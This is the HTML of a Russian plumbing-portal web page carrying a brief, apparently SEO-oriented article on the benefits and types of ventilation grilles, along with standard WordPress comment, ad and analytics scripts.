					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8">Без рубрики</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati">Статьи</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Вентиляционные решетки</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><a href="https://grilles.ru/catalog/ventilyacionnye-resetki">Вентиляционные решетки</a> – неотъемлемая часть любой системы вентиляции и кондиционирования. Они позволяют воздуху свободно проходить через воздуховоды и равномерно распределять его по зданию или дому. Вентиляционные решетки бывают разных размеров, форм и материалов, чтобы соответствовать конкретным потребностям каждого помещения.</p>
<h2>Преимущества вентиляционных решеток</h2>
<p>Вентиляционные решетки являются неотъемлемым элементом любого здания. Они обеспечивают циркуляцию воздуха и поддерживают комфортную среду. Есть много преимуществ вентиляционных решеток, которые делают их необходимыми в самых разных условиях.</p>
<p>Одним из существенных преимуществ является то, что они улучшают качество воздуха в помещении, удаляя спертый или загрязненный воздух и заменяя его свежим воздухом снаружи. Это помогает предотвратить накопление вредных загрязняющих веществ, таких как плесень, бактерии и углекислый газ в закрытых помещениях. Вентиляционные решетки также помогают регулировать уровень влажности, позволяя влаге испаряться, снижая риск роста плесени.</p>
<p>Вентиляционные решетки не только улучшают качество воздуха в помещении, но и помогают снизить затраты на электроэнергию за счет улучшения воздушного потока и снижения потребности в системах отопления или охлаждения. Пропуская холодный воздух в жаркую погоду и теплый воздух в холодную, вентиляционные решетки помогают поддерживать комфортную температуру при минимальном потреблении энергии.</p>
<p>В целом, у вентиляционных решеток есть много преимуществ, которые делают их важной частью любого здания, где качество воздуха и комфорт являются важными факторами. От домов до коммерческих зданий правильная вентиляция имеет решающее значение для поддержания здоровых условий жизни и повышения энергоэффективности.</p>
<h2>Типы решеток</h2>
<p>Когда дело доходит до вентиляционных решеток, важным фактором является тип решетки. Самые распространенные типы решеток – квадратные и прямоугольные. Квадратные решетки имеют классический вид и подходят для большинства применений. С другой стороны, прямоугольные решетки идеально подходят для больших вентиляционных отверстий, поскольку они обеспечивают больше места для воздушного потока.</p>
<p>В дополнение к квадратным и прямоугольным решеткам доступны также круглые и ромбовидные варианты. Круглые решетки обеспечивают уникальный внешний вид, который может быть визуально привлекательным в определенных условиях. Ромбовидные решетки обладают теми же преимуществами, что и прямоугольные, но имеют более декоративный вид.</p>
<p>В конечном счете, выбор правильного типа решетки для вашей вентиляционной решетки будет зависеть от нескольких факторов, таких как размер вентиляционного отверстия, его расположение и предполагаемое использование. Важно работать со знающим поставщиком, который может помочь вам в процессе принятия решений, чтобы убедиться, что вы выбрали лучший вариант для ваших конкретных потребностей.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="478ae3e2e1" /><input type="hidden" name="_wp_http_referer" value="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/stati/ventilyacionnye-reshetki" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="19649" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>04.04.2023</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ajris-intriguyushhaya-dorama-v-luchshih-tradiciyah-shpionskih-filmov"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ajris-intriguyushhaya-dorama-v-luchshih-tradiciyah-shpionskih-filmov"><div class="post_date">14 августа 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ajris-intriguyushhaya-dorama-v-luchshih-tradiciyah-shpionskih-filmov" class="title">«Айрис»: интригующая дорама в лучших традициях шпионских фильмов</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/ajris-intriguyushhaya-dorama-v-luchshih-tradiciyah-shpionskih-filmov">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/chto-takoe-tranzakciya"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/chto-takoe-tranzakciya"><div class="post_date">11 июля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/chto-takoe-tranzakciya" class="title">Что такое транзакция</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/chto-takoe-tranzakciya">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-7"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-7"><div class="post_date">22 февраля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-7" class="title">Преимущества и особенности использования бу труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-7">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/stati">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69776293856b0"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
